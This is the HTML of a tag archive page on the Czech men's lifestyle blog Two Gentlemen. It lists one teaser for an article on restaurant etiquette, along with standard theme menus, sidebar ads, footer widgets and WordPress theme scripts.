            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://twogentlemen.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! Přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logomobileretina.png" src="https://twogentlemen.cz/wp-content/uploads/logomobile.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://twogentlemen.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data"  data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="436" height="144"/>
			<span class="td-visual-hidden">Two Gentlemen</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap" role="main">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twogentlemen.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagy</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Chování v restauraci</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>štítek: chování v restauraci</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/chovani/" class="td-post-category" >Chování</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/5700/chovani-nejen-restauraci/"  rel="bookmark" title="Chování nejen v restauraci">Chování nejen v restauraci</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/lukas/">Lukáš Rada</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-27T00:05:08+01:00" >Neděle, 27. listopadu 2016</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/5700/chovani-nejen-restauraci/"  rel="bookmark" class="td-image-wrap " title="Chování nejen v restauraci" ><img width="696" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1414235077428-338989a2e8c0-696x385.jpg"   alt="" title="Chování nejen v restauraci" /></a></div>

                <div class="td-excerpt">
                    Restaurace jsou součástí našeho života. Slavíme zde výročí s drahými polovičkami, obědváme s kolegy či oslavujeme narozeniny s přáteli. Když chceme druhého potěšit, můžeme...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/5700/chovani-nejen-restauraci/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_2  td-rec-hide-on-p tdi_1 td_block_template_14">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a href="https://open.spotify.com/playlist/3UiSqiT7b25MurxCeV9X8f"><img class="aligncenter" src="https://twogentlemen.cz/wp-content/uploads/spotifyad.jpg" alt="" width="300" height="250" border="0" />

</a><a href="https://www.alkohol.cz/?a_box=82bkbfbk">
    <img src="https://affil.alkohol.cz/data/kampan/1/brand-250x250-1665661682.jpg" width="300" height="300" alt="">
    </a>
    </br>
</a><a href="https://www.instagram.com/adamsafranek/">
    <img src="https://twogentlemen.cz/wp-content/uploads/insta.jpg" width="300" height="300" alt="Adam Šafránek">
    </a>


</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://twogentlemen.cz/"><img class="td-retina-data" src="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" data-retina="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" alt="Two Gentlemen" title="Two Gentlemen"  width="450" height="100" /></a></div><div class="footer-text-wrap">Two Gentlemen je lifestyle blog o životě moderního gentlemana. Prostřednictvím našeho webu dáváme čtenářům nejen rady do života, ale také inspiraci. Sdílíme své zkušenosti a zkoušíme nové věci. Stále se rozvíjíme a učíme, ale rozhodně máme co nabídnout. 
<br>
<br>
Contact: adam@twogentlemen.cz
<br>
<br>


 
<img src="https://twogentlemen.cz/wp-content/uploads/adamlukas.png" alt="" width="200" height="46" border="0" /><br>
 


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NEJPOPUL\u00c1RN\u011aJ\u0160\u00cd \u010cL\u00c1NKY","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "755";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "252";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NEJPOPULÁRNĚJŠÍ ČLÁNKY</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 1. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Příšerné balící hlášky 1. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" title="Příšerné balící hlášky 1. díl">Příšerné balící hlášky 1. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-20T12:22:29+02:00" >Pondělí, 20. dubna 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" class="td-image-wrap " title="50 tipů kam na rande" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="50 tipů kam na rande" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" title="50 tipů kam na rande">50 tipů kam na rande</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-06T17:17:12+01:00" >Neděle, 6. března 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 2. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="balící hlášky" title="Příšerné balící hlášky 2. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" title="Příšerné balící hlášky 2. díl">Příšerné balící hlášky 2. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:55:58+02:00" >Středa, 3. června 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_4" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULÁRNÍ KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://twogentlemen.cz/category/styl-zivota/"><span class="td-cat-name">Styl života</span><span class="td-cat-no">252</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/"><span class="td-cat-name">Oblečení</span><span class="td-cat-no">246</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/"><span class="td-cat-name">Od pasu nahoru</span><span class="td-cat-no">180</span></a></li><li><a href="https://twogentlemen.cz/category/trending-in-2025/"><span class="td-cat-name">Trending in 2025</span><span class="td-cat-no">169</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/vsehochut/"><span class="td-cat-name">Všehochuť</span><span class="td-cat-no">132</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/novinky/"><span class="td-cat-name">Novinky</span><span class="td-cat-no">103</span></a></li><li><a href="https://twogentlemen.cz/category/chovani/"><span class="td-cat-name">Chování</span><span class="td-cat-no">91</span></a></li><li><a href="https://twogentlemen.cz/category/recenze/"><span class="td-cat-name">Recenze</span><span class="td-cat-no">43</span></a></li><li><a href="https://twogentlemen.cz/category/osobnosti/"><span class="td-cat-name">Osobnosti</span><span class="td-cat-no">34</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1249"><a href="http://twogentlemen.cz"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "256";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "64";
tdBlocksArray.push(block_tdi_5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13015\/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"The Artisan\" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13015\/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche\/\"  rel=\"bookmark\" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\">Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  